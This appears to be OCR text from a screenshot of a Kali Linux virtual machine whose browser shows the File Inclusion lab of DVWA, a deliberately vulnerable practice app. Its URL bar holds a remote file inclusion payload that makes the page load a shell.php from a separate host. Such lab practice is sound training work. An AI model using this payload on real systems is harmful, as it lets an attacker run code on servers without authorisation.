 kali-linux-2024.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2024.3-vmware-a...
1 2 3 4
Kali Linux Vulnerability: File Inclusio Vulnerability: File Inclusio
localhost/DVWA/vulnerabilities/fi/?page=http://192.168.224.131:8000/shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec